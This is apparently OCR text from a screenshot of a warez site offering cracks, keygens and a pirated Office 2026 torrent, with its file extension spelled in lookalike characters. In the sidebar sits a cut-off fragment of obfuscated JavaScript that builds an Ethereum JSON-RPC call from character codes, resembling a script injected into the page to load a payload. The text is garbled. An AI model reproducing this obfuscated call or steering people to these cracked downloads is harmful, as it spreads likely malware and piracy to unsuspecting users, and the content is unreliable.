
Cracks
DV
Enablers
Forms
Keygen
Overrides
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
Plugins
Resettools
Uncategorized
Unlocks
Visio
RECENT POSTS
Office 2026 x64-x86 No Microsoft
Account needed .tо𝚛𝚛еnt
August 9, 2026
1 Comment